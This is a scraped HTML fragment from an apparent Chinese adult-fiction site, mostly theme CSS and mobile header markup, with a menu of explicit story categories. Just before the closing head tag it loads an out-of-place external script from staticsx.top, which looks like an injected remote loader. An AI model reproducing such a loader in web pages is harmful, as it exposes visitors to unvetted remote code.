    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff779b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://fsnovel.com/wp-content/uploads/2021/09/02-3-220x300.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SXRHHKEBRH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SXRHHKEBRH');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4147 single-format-standard wp-theme-Newspaper  global-block-template-1 tdb_template_7707 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="3eb21d3f8863be513967d8153c173d1d" class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><span style="color:yellow;font-weight:600;">文尼導航</span></a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></li>
<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/">古典文學</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/">名人明星</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/">教師學生</a></li>
<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/">暴力虐待</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/">武俠色情</a></li>
<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/">都市生活</a></li>
<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/">另類作品</a></li>
<li id="menu-item-6565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6565"><a href="https://fsnovel.com/category/gay-story/">男同志小說<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">SM調教凌辱同志小說</a></li>
	<li id="menu-item-6567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">古裝武俠同志小說</a></li>
	<li id="menu-item-6568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">學生校園同志小說</a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">家庭亂倫同志小說</a></li>
	<li id="menu-item-6570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">球場運動同志小說</a></li>
	<li id="menu-item-6571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">職場性愛同志小說</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">軍中性生活同志小說</a></li>
	<li id="menu-item-6573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">都市生活同志小說</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fsnovel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
